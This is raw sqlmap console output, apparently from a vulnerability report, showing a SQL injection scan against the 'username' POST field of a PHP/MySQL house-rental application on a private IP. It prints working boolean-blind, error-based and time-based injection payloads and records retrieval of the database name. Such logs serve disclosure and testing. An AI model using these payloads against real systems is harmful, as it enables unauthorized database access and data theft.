 管理员: C:\Windows\System32
[15:43:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:43:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[15:43:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[15:43:10] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[15:43:11] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[15:43:12] [INFO] testing 'MySQL UNION query (58) - 1 to 20 columns'
[15:43:12] [INFO] testing 'MySQL UNION query (58) - 21 to 40 columns'
[15:43:12] [INFO] testing 'MySQL UNION query (58) - 41 to 60 columns'
[15:43:13] [INFO] testing 'MySQL UNION query (58) - 61 to 80 columns'
[15:43:13] [INFO] testing 'MySQL UNION query (58) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 262 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=mayuri.infospace@gmail.com' AND 3435=3435 AND 'LsQa'='LsQa&password=rootadmin
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=mayuri.infospace@gmail.com' AND (SELECT 6630 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (ELT
(6630=6630,1))),0x71716b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'VAhp'='VAhp&password=
rootadmin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=mayuri.infospace@gmail.com' AND (SELECT 7579 FROM (SELECT(SLEEP(5)))WIei) AND 'QHoh'='QHoh&passwor
d=rootadmin
---
[15:43:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:43:13] [INFO] fetching current database
[15:43:13] [INFO] retrieved: 'house_rental_latest'
current database: 'house_rental_latest'
[15:43:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'